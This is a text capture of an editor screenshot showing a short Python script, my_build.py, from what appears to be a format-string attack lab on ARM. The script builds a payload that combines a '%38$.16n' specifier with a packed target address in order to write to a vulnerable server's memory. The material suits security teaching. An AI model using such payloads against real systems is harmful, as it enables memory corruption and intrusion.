 File Edit Selection View Go Run Terminal Help
C format.c C server.c build_string.py my_build.py ×
Labsetup-arm > attack-code > my_build.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "%38$.16n"
9 fmt  = (s).encode('latin-1')
10 content[0:0+len(fmt)] = fmt
11
12 # This line shows how to store a 4-byte integer at offset 0
13 number  = 0x0000000000492048
14 content[0+len(fmt):8+len(fmt)]  =  (number).to_bytes(8,byteorder='little')
15 # content[0:8]  =  (number).to_bytes(8,byteorder='little')
16
1